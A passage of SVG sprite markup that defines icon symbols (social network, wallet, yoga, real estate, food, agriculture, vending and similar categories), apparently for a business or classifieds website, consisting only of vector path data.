14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
